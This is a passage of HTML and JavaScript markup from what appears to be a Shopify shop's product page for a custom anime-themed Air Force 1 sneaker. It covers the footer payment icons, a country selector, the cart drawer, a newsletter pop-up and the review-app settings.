            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/spirited-away-haku-and-chihiro-custom-air-force-1" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1768530609&shop=60023603395"></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"real_rating":0,"real_total_reviews":0,"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":8,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"real_rating":0,"real_total_reviews":0,"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8173090078937"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Spirited Away Haku And Chihiro Custom Air Force 1",
	productId : 8173090078937,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447","\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-2.jpg?v=1684772451","\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-3.jpg?v=1684772455","\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize-4.jpg?v=1684772459"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get 